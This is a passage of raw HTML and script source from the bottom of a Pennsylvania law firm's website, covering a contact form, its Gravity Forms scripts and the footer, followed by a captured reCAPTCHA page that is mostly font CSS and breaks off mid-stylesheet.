                        </div></div><div id="field_3_4" class="gfield gfield--type-textarea field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_4'>Message</label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_3_4' class='textarea small'    placeholder='Your Message'  aria-invalid="false"   rows='10' cols='50'></textarea></div></div><div id="field_3_5" class="gfield gfield--type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_5'>CAPTCHA</label><div id='input_3_5' class='ginput_container ginput_recaptcha' data-sitekey='6Lfx_soiAAAAABsItJAcCSD5xibHp9nKCMkje1II'  data-theme='light' data-tabindex='0'  data-badge=''></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_3' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Get Started Today'  /> <input type='hidden' name='gform_ajax' value='form_id=3&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=2b80441b8609d918d40e276ac2e1ae82' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='WyJbXSIsImRkYmZhZDYyOWVlNzMzNThjN2ZhNmUxMjFkY2JiZGE3Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_3' id='gform_ajax_frame_3' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://henrybeaver.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_3').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://henrybeaver.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_3').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
          </div>

        
          <a class="sidebar-assistance-link" href="https://henrybeaver.com/contact/">
            <div class="sidebar-assistance-box" style="background-image:url(https://henrybeaver.com/wp-content/uploads/2022/07/SidebarCTA.jpg)">
              <div class="sidebar-assistance-content">
                <h3 class="white">Looking for Top Notch Legal Services?</h3>
                <div class="consult-btn-container">
                  <div class="consult-btn consult-btn-white-lt-blue">
                    <div class="btn-text">Schedule a consultation</div>
                  </div>
                  <div class="btn-flair"><div class="dot"></div><div class="line"></div></div>
              </div>
            </div>
          </a>
        


        <div id="sidebarWidgetContainer">
                  </div>

      </div>

    </div>
  </div>
</div>

<footer id="siteFooter" class="blue-bg">
  
  <div id="footerContentSection">
    <div id="footerContentContainer" class="container">
      <div id="footerContentContent" class="row">

        <div id="footerLogo" class="col-12 col-lg-3">
          <a href="https://henrybeaver.com">
						<img src="https://henrybeaver.com/wp-content/uploads/2022/06/HB-Logo.png" alt="Henry & Beaver Attorneys At Law" />
					</a>
				</div>
        <div class="footer-menu-section col-lg-9 col-12">
          <div id="footerContactSection">
						<div class="footer-phone-container">
														<a href="tel:7172743644" class="libre-franklin bold white"><i class="fa-solid fa-phone lt-blue"></i> Call Today! (717) 274-3644</a>
						</div>
            <div class="footer-address-container">
              <a href="https://www.google.com/maps/dir//Henry+%26+Beaver,+LLP,+937+Willow+St,+Lebanon,+PA+17046/@40.3405923,-76.4300379,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x89c602ebd163c87d:0xc42eede25369d51d!2m2!1d-76.4278237!2d40.3405924" class="libre-franklin white"><i class="fa-solid fa-location-dot lt-blue"></i> 937 Willow Street, P.O. Box 1140, Lebanon, PA 17046</a>
            </div>
            <div class="footer-social-container">
  						<div class="footer-social-icons">
                <div class="footer-social-icon">
    							<a href="https://www.facebook.com/HenryBeaverLLPLebanon" target="_blank">
    								<i class="fa-brands fa-facebook-f lt-blue"></i>
    							</a>
                </div>
                <div class="footer-social-icon">
    							<a href="https://www.linkedin.com/company/henry-&-beaver-llp./" target="_blank">
    								<i class="fa-brands fa-linkedin-in lt-blue"></i>
    							</a>
                </div>
  						</div>
            </div>
          </div>
          <div class="footer-menu-container">
            <ul id="menu-footer-primary-menu" class="footer-primary-menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://henrybeaver.com/about/">About</a></li>
<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-556"><a href="https://henrybeaver.com/practice-areas/">Practice Areas</a></li>
<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://henrybeaver.com/attorney-profiles/">Attorney Profiles</a></li>
<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://henrybeaver.com/blog/">Blog</a></li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://henrybeaver.com/contact/">Contact</a></li>
<li id="menu-item-559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-559"><a href="#">Schedule a Consultation</a></li>
</ul>          </div>
          <div id="footerLegalSection">
            <div id="footerLegalContainer">
              <div id="footerLegalContent">
                <ul id="footerLegalLinks">
  <li>&copy; 2026 , Henry & Beaver &trade; Attorneys at Law. All Rights Reserved.<span class="lt-blue" style="margin-left: .5rem;">Website by <a href="https://rodamarketing.com/" target="_blank" rel="nofollow, noref" class="lt-blue">RODA marketing</a>.</span><li><a href="/sitemap.xml" target="">Sitemap</a></li><li><a href="https://henrybeaver.com/privacy-policy-terms/" target="">Privacy Policy</a></li></ul>
              </div>
            </div>
        </div>

      </div>
    </div>
  </div>


  </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/RodaMarketing\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='gform_basic-css' href='https://henrybeaver.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://henrybeaver.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://henrybeaver.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.25' type='text/css' media='all' />
<script type="text/javascript" src="https://henrybeaver.com/wp-content/plugins/all-in-one-wp-security-and-firewall/js/remove-weak-pw.js?ver=5.4.5" id="remove-weak-pw-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js?ver=6.8.3" id="popper_js-js"></script>
<script type="text/javascript" src="https://henrybeaver.com/wp-content/themes/RodaMarketing/js/bootstrap.min.js?ver=6.8.3" id="bootstrap_js_min-js"></script>
<script type="text/javascript" src="https://henrybeaver.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://henrybeaver.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://henrybeaver.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://henrybeaver.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://henrybeaver.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/henrybeaver.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/henrybeaver.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/henrybeaver.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"24a6a12639ce05dbb4728c12ed322f61","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://henrybeaver.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://henrybeaver.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.25" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://henrybeaver.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.25" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://henrybeaver.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://henrybeaver.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"24a6a12639ce05dbb4728c12ed322f61"},"ajax":{"ajaxurl":"https:\/\/henrybeaver.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"43ae151ef6","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/henrybeaver.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"79388e62a8"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://henrybeaver.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_3_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
</footer>

</div> <!-- closing site #page tag -->
</body> <!-- closing site body tag -->
</html> <!-- closing site html tag -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfx_soiAAAAABsItJAcCSD5xibHp9nKCMkje1II&co=aHR0cHM6Ly9oZW5yeWJlYXZlci5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=3k24zhfaahsq
body_size: 49614
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
